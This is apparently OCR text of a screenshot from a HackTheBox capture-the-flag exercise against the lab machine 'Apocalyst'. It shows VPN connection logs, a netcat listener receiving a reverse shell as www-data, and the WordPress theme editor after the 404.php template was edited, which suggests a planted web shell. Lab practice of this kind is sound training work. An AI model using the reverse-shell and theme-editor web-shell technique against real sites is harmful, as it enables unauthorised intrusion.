 Applications Places Firefox ESR Thu 18:20 1
root@kali: ~/Desktop
root@kali: ~/Desktop 73x15
ackTheBox, CN=HackTheBox CA, name=htb, emailAddress=info@hackthebox.gr
Thu Nov 23 17:40:23 2017 VERIFY KU OK
Thu Nov 23 17:40:23 2017 Validating certificate extended key usage
Thu Nov 23 17:40:23 2017 ++ Certificate has EKU (str) TLS Web Server Auth
entication, expects TLS Web Server Authentication
Thu Nov 23 17:40:23 2017 VERIFY EKU OK
Thu Nov 23 17:40:23 2017 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=H
ackTheBox, CN=htb, name=htb, emailAddress=info@hackthebox.gr
Thu Nov 23 17:40:23 2017 Outgoing Data Channel: Cipher 'AES-256-GCM' init
ialized with 256 bit key
Thu Nov 23 17:40:23 2017 Incoming Data Channel: Cipher 'AES-256-GCM' init
ialized with 256 bit key
Thu Nov 23 17:40:23 2017 Control Channel: TLSv1.2, cipher TLSv1/SSLv3 ECD
HE-RSA-AES256-GCM-SHA384, 2048 bit RSA
root@kali: ~/Desktop 73x15
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 512013  bytes 97033043 (92.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.122] from apocalyst.htb [10.10.10.46] 36054
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2
017 x86_64 x86_64 x86_64 GNU/Linux
23:20:35 up  6:54,  1 user,  load average: 0.00, 0.01, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
falaraki pts/2    10.10.14.47      21:32    1:04   0.78s  0.78s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Edit Themes ‹ Apocalypse Preparation Blog — WordPress - Mozilla Firefox
Apocalypse Preparation ... Connecting... New Tab
apocalyst.htb/wp-content/themes/twentyse Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Edit Themes
File edited successfully.
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Connected to apocalyst.htb...